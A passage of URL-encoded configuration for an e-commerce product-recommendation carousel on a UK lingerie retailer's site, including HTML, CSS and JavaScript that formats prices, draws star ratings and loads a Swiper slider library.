2Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20classNam